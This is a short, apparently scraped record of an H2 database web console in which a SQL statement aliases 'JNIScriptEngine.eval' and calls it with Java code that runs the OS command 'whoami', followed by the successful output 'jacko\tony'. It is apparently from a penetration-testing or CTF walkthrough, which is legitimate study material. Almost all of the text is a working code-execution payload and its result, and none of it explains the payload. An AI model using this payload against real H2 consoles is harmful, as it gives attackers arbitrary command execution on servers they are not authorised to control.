 Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
Update count: 0
(0 ms)
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("whoami").getInputStream()).useDelimiter("\\Z").next()')
jacko\tony
(1 row, 953 ms)